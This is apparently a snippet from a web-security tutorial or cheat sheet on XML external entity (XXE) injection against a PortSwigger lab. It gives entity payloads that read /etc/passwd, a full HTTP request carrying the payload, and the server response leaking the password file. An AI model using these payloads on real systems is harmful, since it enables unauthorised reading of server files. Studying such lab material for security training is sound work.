 Read file
Lets try to read /etc/passwd in different ways. For Windows you could try to read:
C:\windows\system32\drivers\etc\hosts
In this first case notice that SYSTEM "**file:///**etc/passwd" will also work.
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
<data>&example;</data>
POST /product/stock HTTP/1.1
Host: ac751fe61ee3482e8061022b00510047.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net/produc
t?productId=3
Content-Type: application/xml
Origin:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net
Content-Length: 187
Connection: close
Cookie: session=QSWFtN5cCz6zDGCZkdKoZNRMCWPI34V0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace SYSTEM "/etc/passwd"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin